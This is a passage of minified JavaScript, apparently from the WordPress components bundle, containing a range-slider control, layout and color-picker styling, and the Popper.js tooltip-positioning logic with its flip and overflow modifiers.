Zb=(0,s.forwardRef)((function(e,t){const{describedBy:n,label:r,onHideTooltip:o=Xb,onMouseLeave:i=Xb,onMouseMove:l=Xb,onShowTooltip:c=Xb,value:u,...d}=e,f=function(e){const{onHide:t=Tb,onMouseLeave:n=Tb,onMouseMove:r=Tb,onShow:o=Tb,timeout:i=300}=e,[a,l]=(0,s.useState)(!1),c=(0,s.useRef)(),u=(0,s.useCallback)((e=>{window.clearTimeout(c.current),c.current=window.setTimeout(e,i)}),[i]),d=(0,s.useCallback)((e=>{r(e),u((()=>{a||(l(!0),o())}))}),[]),f=(0,s.useCallback)((e=>{n(e),u((()=>{l(!1),t()}))}),[]);return(0,s.useEffect)((()=>()=>{window.clearTimeout(c.current)})),{onMouseMove:d,onMouseLeave:f}}({onHide:o,onMouseLeave:i,onMouseMove:l,onShow:c});return(0,s.createElement)(Wb,a({},d,f,{"aria-describedby":n,"aria-label":r,"aria-hidden":!1,ref:t,tabIndex:0,type:"range",value:u}))}));var Jb=Zb;function Qb(e){const{className:t,isFilled:n=!1,label:r,style:o={},...i}=e,l=c()("components-range-control__mark",n&&"is-filled",t),u=c()("components-range-control__mark-label",n&&"is-filled");return(0,s.createElement)(s.Fragment,null,(0,s.createElement)(Bb,a({},i,{"aria-hidden":"true",className:l,isFilled:n,style:o})),r&&(0,s.createElement)(Fb,{"aria-hidden":"true",className:u,isFilled:n,style:o},r))}function ey(e){const{disabled:t=!1,marks:n=!1,min:r=0,max:o=100,step:i=1,value:l=0,...c}=e;return(0,s.createElement)(s.Fragment,null,(0,s.createElement)(Ab,a({disabled:t},c)),n&&(0,s.createElement)(ty,{disabled:t,marks:n,min:r,max:o,step:i,value:l}))}function ty(e){const{disabled:t=!1,marks:n=!1,min:r=0,max:o=100,step:i=1,value:l=0}=e,c=function(e){let{marks:t,min:n=0,max:r=100,step:o=1,value:i=0}=e;if(!t)return[];const a=r-n;if(!Array.isArray(t)){t=[];const e=1+Math.round(a/o);for(;e>t.push({value:o*t.length+n}););}const s=[];return t.forEach(((e,t)=>{if(e.value<n||e.value>r)return;const o=`mark-${t}`,l=e.value<=i,c=(e.value-n)/a*100+"%",d={[(0,u.isRTL)()?"right":"left"]:c};s.push({...e,isFilled:l,key:o,style:d})})),s}({marks:n,min:r,max:o,step:"any"===i?1:i,value:l});return(0,s.createElement)(zb,{"aria-hidden":"true",className:"components-range-control__marks"},c.map((e=>(0,s.createElement)(Qb,a({},e,{key:e.key,"aria-hidden":"true",disabled:t})))))}function ny(e){const{className:t,inputRef:n,tooltipPosition:r,show:o=!1,style:i={},value:l=0,renderTooltipContent:u=(e=>e),zIndex:d=100,...f}=e,p=function(e){let{inputRef:t,tooltipPosition:n}=e;const[r,o]=(0,s.useState)(),i=(0,s.useCallback)((()=>{t&&t.current&&o(n)}),[n]);return(0,s.useEffect)((()=>{i()}),[i]),(0,s.useEffect)((()=>(window.addEventListener("resize",i),()=>{window.removeEventListener("resize",i)}))),r}({inputRef:n,tooltipPosition:r}),m=c()("components-simple-tooltip",t),h={...i,zIndex:d};return(0,s.createElement)(qb,a({},f,{"aria-hidden":o,className:m,position:p,show:o,role:"tooltip",style:h}),u(l))}const ry=()=>{};const oy=(0,s.forwardRef)((function e(t,n){var r;const{__nextHasNoMarginBottom:o=!1,afterIcon:i,allowReset:l=!1,beforeIcon:f,className:p,color:m=op.ui.theme,currentInput:h,disabled:v=!1,help:g,hideLabelFromVision:b=!1,initialPosition:y,isShiftStepEnabled:w=!0,label:x,marks:_=!1,max:E=100,min:C=0,onBlur:k=ry,onChange:S=ry,onFocus:T=ry,onMouseLeave:N=ry,onMouseMove:R=ry,railColor:M,renderTooltipContent:I=(e=>e),resetFallbackValue:P,shiftStep:O=10,showTooltip:D,step:A=1,trackColor:L,value:z,withInputField:B=!0,...F}=t,[H,V]=function(e){const{min:t,max:n,value:r,initial:o}=e,[i,a]=Sb(Nb(r,t,n),{initial:Nb(null!=o?o:null,t,n),fallback:null});return[i,(0,s.useCallback)((e=>{a(null===e?null:Nb(e,t,n))}),[t,n])]}({min:C,max:E,value:null!=z?z:null,initial:y}),j=(0,s.useRef)(!1);let $=D,W=B;"any"===A&&($=!1,W=!1);const[U,G]=(0,s.useState)($),[q,Y]=(0,s.useState)(!1),K=(0,s.useRef)(),X=null===(r=K.current)||void 0===r?void 0:r.matches(":focus"),Z=!v&&q,J=null===H,Q=J?"":void 0!==H?H:h,ee=J?(E-C)/2+C:H,te=`${Gv(J?50:(H-C)/(E-C)*100,0,100)}%`,ne=c()("components-range-control",p),re=c()("components-range-control__wrapper",!!_&&"is-marked"),oe=(0,d.useInstanceId)(e,"inspector-range-control"),ie=g?`${oe}__help`:void 0,ae=!1!==$&&Number.isFinite(H),se=()=>{let e=parseFloat(`${P}`),t=e;isNaN(e)&&(e=null,t=void 0),V(e),S(t)},le={[(0,u.isRTL)()?"right":"left"]:te};return(0,s.createElement)(Ng,{__nextHasNoMarginBottom:o,className:ne,label:x,hideLabelFromVision:b,id:`${oe}`,help:g},(0,s.createElement)(Ib,{className:"components-range-control__root"},f&&(0,s.createElement)(Ob,null,(0,s.createElement)(uc,{icon:f})),(0,s.createElement)(Pb,{__nextHasNoMarginBottom:o,className:re,color:m,marks:!!_},(0,s.createElement)(Jb,a({},F,{className:"components-range-control__slider",describedBy:ie,disabled:v,id:`${oe}`,label:x,max:E,min:C,onBlur:e=>{k(e),Y(!1),G(!1)},onChange:e=>{const t=parseFloat(e.target.value);V(t),S(t)},onFocus:e=>{T(e),Y(!0),G(!0)},onMouseMove:R,onMouseLeave:N,ref:(0,d.useMergeRefs)([K,n]),step:A,value:null!=Q?Q:void 0})),(0,s.createElement)(ey,{"aria-hidden":!0,disabled:v,marks:_,max:E,min:C,railColor:M,step:A,value:ee}),(0,s.createElement)(Lb,{"aria-hidden":!0,className:"components-range-control__track",disabled:v,style:{width:te},trackColor:L}),(0,s.createElement)(jb,{style:le,disabled:v},(0,s.createElement)($b,{"aria-hidden":!0,isFocused:Z,disabled:v})),ae&&(0,s.createElement)(ny,{className:"components-range-control__tooltip",inputRef:K,tooltipPosition:"bottom",renderTooltipContent:I,show:X||U,style:le,value:H})),i&&(0,s.createElement)(Db,null,(0,s.createElement)(uc,{icon:i})),W&&(0,s.createElement)(Yb,{"aria-label":x,className:"components-range-control__number",disabled:v,inputMode:"decimal",isShiftStepEnabled:w,max:E,min:C,onBlur:()=>{j.current&&(se(),j.current=!1)},onChange:e=>{let t=parseFloat(e);V(t),isNaN(t)?l&&(j.current=!0):((t<C||t>E)&&(t=Nb(t,C,E)),S(t),j.current=!1)},shiftStep:O,step:A,value:Q}),l&&(0,s.createElement)(Kb,null,(0,s.createElement)(hd,{className:"components-range-control__reset",disabled:v||void 0===H,variant:"secondary",isSmall:!0,onClick:se},(0,u.__)("Reset")))))}));var iy=oy;const ay={bottom:{align:"flex-end",justify:"center"},bottomLeft:{align:"flex-start",justify:"flex-end"},bottomRight:{align:"flex-end",justify:"flex-end"},center:{align:"center",justify:"center"},edge:{align:"center",justify:"space-between"},left:{align:"center",justify:"flex-start"},right:{align:"center",justify:"flex-end"},stretch:{align:"stretch"},top:{align:"flex-start",justify:"center"},topLeft:{align:"flex-start",justify:"flex-start"},topRight:{align:"flex-start",justify:"flex-end"}},sy={bottom:{justify:"flex-end",align:"center"},bottomLeft:{justify:"flex-start",align:"flex-end"},bottomRight:{justify:"flex-end",align:"flex-end"},center:{justify:"center",align:"center"},edge:{justify:"space-between",align:"center"},left:{justify:"center",align:"flex-start"},right:{justify:"center",align:"flex-end"},stretch:{justify:"stretch"},top:{justify:"flex-start",align:"center"},topLeft:{justify:"flex-start",align:"flex-start"},topRight:{justify:"flex-start",align:"flex-end"}};function ly(e){return"string"==typeof e?[e]:s.Children.toArray(e).filter((e=>(0,s.isValidElement)(e)))}function cy(e){const{alignment:t="edge",children:n,direction:r,spacing:o=2,...i}=Ju(e,"HStack"),l=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"row";if(!wm(e))return{};const n="column"===t?sy:ay;return e in n?n[e]:{align:e}}(t,r),c=ly(n).map(((e,t)=>{if(nd(e,["Spacer"])){const n=e,r=n.key||`hstack-${t}`;return(0,s.createElement)(fm,a({isBlock:!0,key:r},n.props))}return e}));return gm({children:c,direction:r,justify:"center",...l,...i,gap:o})}var uy=Qu((function(e,t){const n=cy(e);return(0,s.createElement)(fd,a({},n,{ref:t}))}),"HStack");const dy=ud(Kv,{target:"ez9hsf47"})(uh,"{width:",vm(24),";}"),fy=ud(Cb,{target:"ez9hsf46"})("margin-left:",vm(-2),";width:5em;",vh,"{display:none;}"),py=ud(iy,{target:"ez9hsf45"})("flex:1;margin-right:",vm(2),";",xg,"{margin-bottom:0;}"),my=`\n.react-colorful__interactive {\n\twidth: calc( 100% - ${vm(2)} );\n\tmargin-left: ${vm(1)};\n}`,hy=ud("div",{target:"ez9hsf44"})("padding-top:",vm(2),";padding-right:0;padding-left:0;padding-bottom:0;"),vy=ud(uy,{target:"ez9hsf43"})("padding-left:",vm(4),";padding-right:",vm(4),";"),gy=ud(bm,{target:"ez9hsf42"})("padding-top:",vm(4),";padding-left:",vm(4),";padding-right:",vm(3),";padding-bottom:",vm(5),";"),by=ud("div",{target:"ez9hsf41"})(yg,";width:216px;.react-colorful{display:flex;flex-direction:column;align-items:center;width:216px;height:auto;overflow:hidden;}.react-colorful__saturation{width:100%;border-radius:0;height:216px;margin-bottom:",vm(4),";border-bottom:none;}.react-colorful__hue,.react-colorful__alpha{width:184px;height:16px;border-radius:16px;margin-bottom:",vm(2),";}.react-colorful__pointer{height:16px;width:16px;border:none;box-shadow:0 0 2px 0 rgba( 0, 0, 0, 0.25 );outline:2px solid transparent;}.react-colorful__pointer-fill{box-shadow:inset 0 0 0 ",Am.borderWidthFocus," #fff;}",my," ",xg,"{margin-bottom:0;}"),yy=ud(hd,{target:"ez9hsf40"})("&&&&&{min-width:",vm(6),";padding:0;>svg{margin-right:0;}}");var wy=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M20.2 8v11c0 .7-.6 1.2-1.2 1.2H6v1.5h13c1.5 0 2.7-1.2 2.7-2.8V8zM18 16.4V4.6c0-.9-.7-1.6-1.6-1.6H4.6C3.7 3 3 3.7 3 4.6v11.8c0 .9.7 1.6 1.6 1.6h11.8c.9 0 1.6-.7 1.6-1.6zm-13.5 0V4.6c0-.1.1-.1.1-.1h11.8c.1 0 .1.1.1.1v11.8c0 .1-.1.1-.1.1H4.6l-.1-.1z"}));function xy(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function _y(e){return e instanceof xy(e).Element||e instanceof Element}function Ey(e){return e instanceof xy(e).HTMLElement||e instanceof HTMLElement}function Cy(e){return"undefined"!=typeof ShadowRoot&&(e instanceof xy(e).ShadowRoot||e instanceof ShadowRoot)}var ky=Math.max,Sy=Math.min,Ty=Math.round;function Ny(){var e=navigator.userAgentData;return null!=e&&e.brands?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function Ry(){return!/^((?!chrome|android).)*safari/i.test(Ny())}function My(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),o=1,i=1;t&&Ey(e)&&(o=e.offsetWidth>0&&Ty(r.width)/e.offsetWidth||1,i=e.offsetHeight>0&&Ty(r.height)/e.offsetHeight||1);var a=(_y(e)?xy(e):window).visualViewport,s=!Ry()&&n,l=(r.left+(s&&a?a.offsetLeft:0))/o,c=(r.top+(s&&a?a.offsetTop:0))/i,u=r.width/o,d=r.height/i;return{width:u,height:d,top:c,right:l+u,bottom:c+d,left:l,x:l,y:c}}function Iy(e){var t=xy(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function Py(e){return e?(e.nodeName||"").toLowerCase():null}function Oy(e){return((_y(e)?e.ownerDocument:e.document)||window.document).documentElement}function Dy(e){return My(Oy(e)).left+Iy(e).scrollLeft}function Ay(e){return xy(e).getComputedStyle(e)}function Ly(e){var t=Ay(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function zy(e,t,n){void 0===n&&(n=!1);var r=Ey(t),o=Ey(t)&&function(e){var t=e.getBoundingClientRect(),n=Ty(t.width)/e.offsetWidth||1,r=Ty(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),i=Oy(t),a=My(e,o,n),s={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&(("body"!==Py(t)||Ly(i))&&(s=function(e){return e!==xy(e)&&Ey(e)?{scrollLeft:(t=e).scrollLeft,scrollTop:t.scrollTop}:Iy(e);var t}(t)),Ey(t)?((l=My(t,!0)).x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=Dy(i))),{x:a.left+s.scrollLeft-l.x,y:a.top+s.scrollTop-l.y,width:a.width,height:a.height}}function By(e){var t=My(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Fy(e){return"html"===Py(e)?e:e.assignedSlot||e.parentNode||(Cy(e)?e.host:null)||Oy(e)}function Hy(e){return["html","body","#document"].indexOf(Py(e))>=0?e.ownerDocument.body:Ey(e)&&Ly(e)?e:Hy(Fy(e))}function Vy(e,t){var n;void 0===t&&(t=[]);var r=Hy(e),o=r===(null==(n=e.ownerDocument)?void 0:n.body),i=xy(r),a=o?[i].concat(i.visualViewport||[],Ly(r)?r:[]):r,s=t.concat(a);return o?s:s.concat(Vy(Fy(a)))}function jy(e){return["table","td","th"].indexOf(Py(e))>=0}function $y(e){return Ey(e)&&"fixed"!==Ay(e).position?e.offsetParent:null}function Wy(e){for(var t=xy(e),n=$y(e);n&&jy(n)&&"static"===Ay(n).position;)n=$y(n);return n&&("html"===Py(n)||"body"===Py(n)&&"static"===Ay(n).position)?t:n||function(e){var t=/firefox/i.test(Ny());if(/Trident/i.test(Ny())&&Ey(e)&&"fixed"===Ay(e).position)return null;var n=Fy(e);for(Cy(n)&&(n=n.host);Ey(n)&&["html","body"].indexOf(Py(n))<0;){var r=Ay(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var Uy="top",Gy="bottom",qy="right",Yy="left",Ky="auto",Xy=[Uy,Gy,qy,Yy],Zy="start",Jy="end",Qy="viewport",ew="popper",tw=Xy.reduce((function(e,t){return e.concat([t+"-"+Zy,t+"-"+Jy])}),[]),nw=[].concat(Xy,[Ky]).reduce((function(e,t){return e.concat([t,t+"-"+Zy,t+"-"+Jy])}),[]),rw=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ow(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||o(e)})),r}var iw={placement:"bottom",modifiers:[],strategy:"absolute"};function aw(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function sw(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,i=void 0===o?iw:o;return function(e,t,n){void 0===n&&(n=i);var o,a,s={placement:"bottom",orderedModifiers:[],options:Object.assign({},iw,i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},l=[],c=!1,u={state:s,setOptions:function(n){var o="function"==typeof n?n(s.options):n;d(),s.options=Object.assign({},i,s.options,o),s.scrollParents={reference:_y(e)?Vy(e):e.contextElement?Vy(e.contextElement):[],popper:Vy(t)};var a=function(e){var t=ow(e);return rw.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(r,s.options.modifiers)));return s.orderedModifiers=a.filter((function(e){return e.enabled})),s.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var i=o({state:s,name:t,instance:u,options:r}),a=function(){};l.push(i||a)}})),u.update()},forceUpdate:function(){if(!c){var e=s.elements,t=e.reference,n=e.popper;if(aw(t,n)){s.rects={reference:zy(t,Wy(n),"fixed"===s.options.strategy),popper:By(n)},s.reset=!1,s.placement=s.options.placement,s.orderedModifiers.forEach((function(e){return s.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<s.orderedModifiers.length;r++)if(!0!==s.reset){var o=s.orderedModifiers[r],i=o.fn,a=o.options,l=void 0===a?{}:a,d=o.name;"function"==typeof i&&(s=i({state:s,options:l,name:d,instance:u})||s)}else s.reset=!1,r=-1}}},update:(o=function(){return new Promise((function(e){u.forceUpdate(),e(s)}))},function(){return a||(a=new Promise((function(e){Promise.resolve().then((function(){a=void 0,e(o())}))}))),a}),destroy:function(){d(),c=!0}};if(!aw(e,t))return u;function d(){l.forEach((function(e){return e()})),l=[]}return u.setOptions(n).then((function(e){!c&&n.onFirstUpdate&&n.onFirstUpdate(e)})),u}}var lw={passive:!0};var cw={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=void 0===o||o,a=r.resize,s=void 0===a||a,l=xy(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach((function(e){e.addEventListener("scroll",n.update,lw)})),s&&l.addEventListener("resize",n.update,lw),function(){i&&c.forEach((function(e){e.removeEventListener("scroll",n.update,lw)})),s&&l.removeEventListener("resize",n.update,lw)}},data:{}};function uw(e){return e.split("-")[0]}function dw(e){return e.split("-")[1]}function fw(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function pw(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?uw(o):null,a=o?dw(o):null,s=n.x+n.width/2-r.width/2,l=n.y+n.height/2-r.height/2;switch(i){case Uy:t={x:s,y:n.y-r.height};break;case Gy:t={x:s,y:n.y+n.height};break;case qy:t={x:n.x+n.width,y:l};break;case Yy:t={x:n.x-r.width,y:l};break;default:t={x:n.x,y:n.y}}var c=i?fw(i):null;if(null!=c){var u="y"===c?"height":"width";switch(a){case Zy:t[c]=t[c]-(n[u]/2-r[u]/2);break;case Jy:t[c]=t[c]+(n[u]/2-r[u]/2)}}return t}var mw={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=pw({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},hw={top:"auto",right:"auto",bottom:"auto",left:"auto"};function vw(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,a=e.offsets,s=e.position,l=e.gpuAcceleration,c=e.adaptive,u=e.roundOffsets,d=e.isFixed,f=a.x,p=void 0===f?0:f,m=a.y,h=void 0===m?0:m,v="function"==typeof u?u({x:p,y:h}):{x:p,y:h};p=v.x,h=v.y;var g=a.hasOwnProperty("x"),b=a.hasOwnProperty("y"),y=Yy,w=Uy,x=window;if(c){var _=Wy(n),E="clientHeight",C="clientWidth";if(_===xy(n)&&"static"!==Ay(_=Oy(n)).position&&"absolute"===s&&(E="scrollHeight",C="scrollWidth"),o===Uy||(o===Yy||o===qy)&&i===Jy)w=Gy,h-=(d&&_===x&&x.visualViewport?x.visualViewport.height:_[E])-r.height,h*=l?1:-1;if(o===Yy||(o===Uy||o===Gy)&&i===Jy)y=qy,p-=(d&&_===x&&x.visualViewport?x.visualViewport.width:_[C])-r.width,p*=l?1:-1}var k,S=Object.assign({position:s},c&&hw),T=!0===u?function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:Ty(t*r)/r||0,y:Ty(n*r)/r||0}}({x:p,y:h}):{x:p,y:h};return p=T.x,h=T.y,l?Object.assign({},S,((k={})[w]=b?"0":"",k[y]=g?"0":"",k.transform=(x.devicePixelRatio||1)<=1?"translate("+p+"px, "+h+"px)":"translate3d("+p+"px, "+h+"px, 0)",k)):Object.assign({},S,((t={})[w]=b?h+"px":"",t[y]=g?p+"px":"",t.transform="",t))}var gw={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,s=n.roundOffsets,l=void 0===s||s,c={placement:uw(t.placement),variation:dw(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,vw(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:l})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,vw(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}};var bw={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];Ey(o)&&Py(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});Ey(r)&&Py(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]};var yw={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=nw.reduce((function(e,n){return e[n]=function(e,t,n){var r=uw(e),o=[Yy,Uy].indexOf(r)>=0?-1:1,i="function"==typeof n?n(Object.assign({},t,{placement:e})):n,a=i[0],s=i[1];return a=a||0,s=(s||0)*o,[Yy,qy].indexOf(r)>=0?{x:s,y:a}:{x:a,y:s}}(n,t.rects,i),e}),{}),s=a[t.placement],l=s.x,c=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=a}},ww={left:"right",right:"left",bottom:"top",top:"bottom"};function xw(e){return e.replace(/left|right|bottom|top/g,(function(e){return ww[e]}))}var _w={start:"end",end:"start"};function Ew(e){return e.replace(/start|end/g,(function(e){return _w[e]}))}function Cw(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Cy(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function kw(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function Sw(e,t,n){return t===Qy?kw(function(e,t){var n=xy(e),r=Oy(e),o=n.visualViewport,i=r.clientWidth,a=r.clientHeight,s=0,l=0;if(o){i=o.width,a=o.height;var c=Ry();(c||!c&&"fixed"===t)&&(s=o.offsetLeft,l=o.offsetTop)}return{width:i,height:a,x:s+Dy(e),y:l}}(e,n)):_y(t)?function(e,t){var n=My(e,!1,"fixed"===t);return n.top=n.top+e.clientTop,n.left=n.left+e.clientLeft,n.bottom=n.top+e.clientHeight,n.right=n.left+e.clientWidth,n.width=e.clientWidth,n.height=e.clientHeight,n.x=n.left,n.y=n.top,n}(t,n):kw(function(e){var t,n=Oy(e),r=Iy(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=ky(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),a=ky(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),s=-r.scrollLeft+Dy(e),l=-r.scrollTop;return"rtl"===Ay(o||n).direction&&(s+=ky(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:a,x:s,y:l}}(Oy(e)))}function Tw(e,t,n,r){var o="clippingParents"===t?function(e){var t=Vy(Fy(e)),n=["absolute","fixed"].indexOf(Ay(e).position)>=0&&Ey(e)?Wy(e):e;return _y(n)?t.filter((function(e){return _y(e)&&Cw(e,n)&&"body"!==Py(e)})):[]}(e):[].concat(t),i=[].concat(o,[n]),a=i[0],s=i.reduce((function(t,n){var o=Sw(e,n,r);return t.top=ky(o.top,t.top),t.right=Sy(o.right,t.right),t.bottom=Sy(o.bottom,t.bottom),t.left=ky(o.left,t.left),t}),Sw(e,a,r));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function Nw(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function Rw(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function Mw(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=void 0===r?e.placement:r,i=n.strategy,a=void 0===i?e.strategy:i,s=n.boundary,l=void 0===s?"clippingParents":s,c=n.rootBoundary,u=void 0===c?Qy:c,d=n.elementContext,f=void 0===d?ew:d,p=n.altBoundary,m=void 0!==p&&p,h=n.padding,v=void 0===h?0:h,g=Nw("number"!=typeof v?v:Rw(v,Xy)),b=f===ew?"reference":ew,y=e.rects.popper,w=e.elements[m?b:f],x=Tw(_y(w)?w:w.contextElement||Oy(e.elements.popper),l,u,a),_=My(e.elements.reference),E=pw({reference:_,element:y,strategy:"absolute",placement:o}),C=kw(Object.assign({},y,E)),k=f===ew?C:_,S={top:x.top-k.top+g.top,bottom:k.bottom-x.bottom+g.bottom,left:x.left-k.left+g.left,right:k.right-x.right+g.right},T=e.modifiersData.offset;if(f===ew&&T){var N=T[o];Object.keys(S).forEach((function(e){var t=[qy,Gy].indexOf(e)>=0?1:-1,n=[Uy,Gy].indexOf(e)>=0?"y":"x";S[e]+=N[n]*t}))}return S}var Iw={name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0===a||a,l=n.fallbackPlacements,c=n.padding,u=n.boundary,d=n.rootBoundary,f=n.altBoundary,p=n.flipVariations,m=void 0===p||p,h=n.allowedAutoPlacements,v=t.options.placement,g=uw(v),b=l||(g===v||!m?[xw(v)]:function(e){if(uw(e)===Ky)return[];var t=xw(e);return[Ew(e),t,Ew(t)]}(v)),y=[v].concat(b).reduce((function(e,n){return e.concat(uw(n)===Ky?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,s=n.flipVariations,l=n.allowedAutoPlacements,c=void 0===l?nw:l,u=dw(r),d=u?s?tw:tw.filter((function(e){return dw(e)===u})):Xy,f=d.filter((function(e){return c.indexOf(e)>=0}));0===f.length&&(f=d);var p=f.reduce((function(t,n){return t[n]=Mw(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[uw(n)],t}),{});return Object.keys(p).sort((function(e,t){return p[e]-p[t]}))}(t,{placement:n,boundary:u,rootBoundary:d,padding:c,flipVariations:m,allowedAutoPlacements:h}):n)}),[]),w=t.rects.reference,x=t.rects.popper,_=new Map,E=!0,C=y[0],k=0;k<y.length;k++){var S=y[k],T=uw(S),N=dw(S)===Zy,R=[Uy,Gy].indexOf(T)>=0,M=R?"width":"height",I=Mw(t,{placement:S,boundary:u,rootBoundary:d,altBoundary:f,padding:c}),P=R?N?qy:Yy:N?Gy:Uy;w[M]>x[M]&&(P=xw(P));var O=xw(P),D=[];if(i&&D.push(I[T]<=0),s&&D.push(I[P]<=0,I[O]<=0),D.every((function(e){return e}))){C=S,E=!1;break}_.set(S,D)}if(E)for(var A=function(e){var t=y.find((function(t){var n=_.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return C=t,"break"},L=m?3:1;L>0;L--){if("break"===A(L))break}t.placement!==C&&(t.modifiersData[r]._skip=!0,t.placement=C,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function Pw(e,t,n){return ky(e,Sy(t,n))}var Ow={name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0!==a&&a,l=n.boundary,c=n.rootBoundary,u=n.altBoundary,d=n.padding,f=n.tether,p=void 0===f||f,m=n.tetherOffset,h=void 0===m?0:m,v=Mw(t,{boundary:l,rootBoundary:c,padding:d,altBoundary:u}),g=uw(t.placement),b=dw(t.placement),y=!b,w=fw(g),x="x"===w?"y":"x",_=t.modifiersData.popperOffsets,E=t.rects.reference,C=t.rects.popper,k="function"==typeof h?h(Object.assign({},t.rects,{placement:t.placement})):h,S="number"==typeof 